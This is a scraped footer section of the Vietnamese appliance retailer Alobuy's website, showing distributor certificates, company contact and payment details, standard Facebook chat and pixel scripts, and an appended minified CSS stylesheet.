LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/default/css/news_v2.min.css
body_size: 10642
content:
div.box-plugin{float:right;width:320px;padding-top:10px}div.box-plugin
.addthis_button_google_plusone{width:57px}div.box-plugin
.addthis_button_tweet{width:57px}.ads-main-news-left{clear:both;overflow:hidden;line-height:normal;background:url("../images/bg-deal-index.png")repeat-y;font-size:11px;margin:auto;text-align:center}.ads-main-news-left div.item-ads-left0{clear:both;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee}.ads-main-news-left div.item-ads-left0
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left0 p.name
a{color:#333}.ads-main-news-left div.item-ads-left0 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left0
p.img{clear:both;margin:auto}.ads-main-news-left div.item-ads-left0
div.info{clear:both;width:100%;overflow:hidden;padding-top:5px}.ads-main-news-left div.item-ads-left0 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left0 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.ads-main-news-left div.item-ads-left1{clear:both;width:100%;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee;background:#eee}.ads-main-news-left div.item-ads-left1
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left1 p.name
a{color:#333}.ads-main-news-left div.item-ads-left1 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left1
p.img{clear:both;width:130px}.ads-main-news-left div.item-ads-left1
div.info{clear:both;padding-top:5px;overflow:hidden}.ads-main-news-left div.item-ads-left1 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left1 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.news-content{width:855px;float:left;margin-bottom:20px}.news-content div.sub-content-de{clear:both;overflow:hidden}.pathway-news{clear:both;background:url("../images/title-news.png")no-repeat;width:1000px;margin:auto;height:30px}.pathway-news
div{float:left;line-height:30px;overflow:hidden;text-transform:uppercase;padding:0
15px 0 0;background:#fff url("../images/icon_bullet.gif")no-repeat right;color:#036}.pathway-news div.no-bg{color:#036}.pathway-news div.no-bg
a{color:#036}.pathway-news div.no-bg a:hover{color:#f00}.pathway-news div
a{color:#f00}.pathway-news div a:hover{color:#036}.box-adv-news-head{clear:both;overflow:hidden;border:solid 1px #eee;overflow:hidden;background:url("../images/ads-bg-top.png")no-repeat left;height:94px;padding-left:15px;line-height:normal}.news-right{width:300px;float:right}.h-new-top{width:100%;height:65px;border-bottom:1px solid #D9EBF7;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top}.h-new-mid{clear:both;padding:0;overflow:hidden;border:solid 1px #eee;border-top:none;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-top
h2{height:15px;background:white;padding:5px
5px 3px 0px;float:left;line-height:11pt;position:relative;top:1px;font-size:18px;width:100%}.h-new-top h2
a{text-transform:uppercase;color:#0074BD;float:left;background:url("../images/list_icon.gif")no-repeat right;padding-right:15px}.h-new-top h2
ul{float:left;overflow:hidden;font-size:25px}.h-new-top h2 ul
li{float:left;font-size:13px;padding:0
4px;border-right:dotted 1px #eee}.h-new-top h2 ul li
a{padding-bottom:3px;text-transform:none;color:#036;font-weight:normal;background:none;padding:0
3px}.h-new-top h2 ul li a:hover{border-bottom:1px solid #61A413;color:#f00}.h-new-mid-1{clear:both;padding:3px
0;overflow:hidden;border-left:solid 1px #eee;border-right:solid 1px #eee;border-top:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-mid-1
.colnews{width:50%;float:left;padding-left:5px;padding-right:5px}.h-new-mid
.colnews{width:33%;float:left;padding:7px}.h-new-mid
.colproduct{background:none repeat scroll 0 0 #F1F1F1;float:right;padding-left:2px;padding-top:2px;width:334px;padding-bottom:5px}.topnews{overflow:hidden}.topnews
.img{display:block;margin-top:3px;overflow:hidden;margin-bottom:13px;max-height:275px;background:#f0f8ff}.fix-image
.img{height:175px}.topnews .img
img{width:100%;height:auto}.topnews
.introtext{text-align:justify;font-size:13px}.topnews .introtext
.title{font-size:13px}div.box-items-right{width:100%}div.box-items-right ul.top-lastnew{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}div.box-items-right ul.top-lastnew
li{background:url(../images/list_icon.gif) no-repeat scroll 0 9px;clear:both;padding:3px
0 3px 10px}div.box-items-right ul.top-lastnew
li.item0{background:none;padding:0;overflow:hidden;clear:none;width:50%;float:left;padding-right:5px;padding-left:5px;margin-bottom:5px}div.box-items-right ul.top-lastnew li.item0
p.img{clear:both;float:left;height:70px;margin-right:10px;overflow:hidden;width:85px}div.box-items-right ul.top-lastnew li.item0 p.img
img{width:85px}div.box-items-right ul.top-lastnew li.item0
div.info{float:left;width:305px;overflow:hidden}div.box-items-right ul.top-lastnew li.item0 div.info
p.name{clear:both;padding-bottom:5px}.box-index-hot{clear:both;overflow:hidden;border-top:none;margin-top:10px;margin-bottom:10px}.box-index-hot
div.title{clear:both;width:100%;clear:both;overflow:hidden;padding:5px
0}.box-index-hot div.title
div.text{clear:both;float:left;text-transform:uppercase;background:#1490ad;overflow:hidden;color:#fff;padding:0
5px;margin-top:3px}.box-index-hot div.title div.text
a{color:#fff}.box-index-hot div.title
span{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -44px;width:10px;overflow:hidden;height:21px;display:block;float:left}.box-index-hot
ul{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-index-hot ul
li{float:left;margin:9px
3px 0px 3px;overflow:hidden;width:165px;border:solid 1px #e4e4e4;padding:5px}.box-index-hot ul li:hover{box-shadow:0 4px 10px rgba(204, 204, 204, .9)}.box-index-hot ul li
p.img{clear:both;width:145px;height:120px;overflow:hidden;margin-bottom:8px}.box-index-hot ul li
p.name{clear:both;margin:auto;overflow:hidden;line-height:18px;text-align:left;line-height:16px;font-size:13px}.box-thumb-item0{clear:both;float:left;width:425px;overflow:hidden;position:relative;margin:5px}.box-thumb-item0 p.img-thumb{border-radius:3px;background:#f0f8ff;overflow:hidden}.box-thumb-item0 p.img-thumb
img{width:100%}.box-thumb-item0
p.name{clear:both;background:rgba(0, 0, 0, 0.6);overflow:hidden;padding:5px
0;position:absolute;z-index:8;bottom:0;left:0;right:0;text-align:center;width:100%}.box-thumb-item0 p.name
a{color:#ff0;overflow:hidden;text-align:center;font-size:14px}.box-thumb-item0 p.name a:hover{color:#fff}.item-col-list{float:right;width:412px;margin:5px
0;overflow:hidden}.item-col-list div.item-col{float:left;width:190px;overflow:hidden;margin:0
0 10px 13px;text-align:center}.item-col-list div.item-col a
img{width:150px;overflow:hidden}.item-col-list div.item-col p.name-col{clear:both;padding-bottom:5px;overflow:hidden;width:100%;text-align:center;line-height:18px}.item-col-list p.item-relative-thumb{clear:both;background:url("../images/list_icon.gif")no-repeat 0 10px;width:390px;margin:auto;padding:2px
0 2px 10px}ul.thumb-col-index{clear:both;overflow:hidden;margin:0}ul.thumb-col-index
li{float:left;width:112px;margin:0
4.8px}ul.thumb-col-index li p.index-thumb-img{width:100%;padding:1px;overflow:hidden;background:#f0f8ff;text-align:center;border-radius:3px}ul.thumb-col-index li p.index-thumb-img
a{height:80px;display:block;overflow:hidden}ul.thumb-col-index li p.name-thumb-in{clear:both;overflow:hidden;text-align:left;margin-top:7px;font-size:13px;line-height:16px;margin-bottom:5px}.news-content
.img{border-radius:3px;background:#f0f8ff}.list-news{border-bottom:1px dotted #E5E5E5;margin:5px
0;overflow:hidden;padding:5px
0}.list-news
.img{float:left;margin-right:10px;overflow:hidden}.list-news .img
img{border:1px
solid #E5E5E5;padding:1px;width:135px;min-height:90px;max-height:135px}.list-news
.title{font-size:16px;font-weight:600}.list-news
.date{color:#333;font-size:12px}.news_detail{overflow:hidden;float:right;width:562px;padding:0;margin:0}.title-de{clear:both;font-size:24px;padding:7px;font-family:TimesNewRoman;font-weight:normal;line-height:1.0em}.plugin-date{clear:both;border-top:dotted 1px #eee;border-bottom:dotted 1px #eee;padding:5px;overflow:hidden;margin-bottom:7px}.plugin-date
p.date{clear:both;float:left;width:330px;overflow:hidden;margin-top:10px}.plugin-date
ul.share_buttons{float:right;width:95px;overflow:hidden;text-align:right}.plugin-date ul.share_buttons
li{float:left;padding:0
2px}.introtext-de{clear:both;padding:5px
0 15px 5px;overflow:hidden;font-family:TimesNewRoman;font-size:16px}.news_detail
